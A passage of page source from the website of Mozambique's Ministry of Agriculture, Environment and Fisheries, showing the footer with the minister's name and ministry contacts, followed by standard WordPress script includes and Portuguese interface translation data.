            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7e78bca993" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom 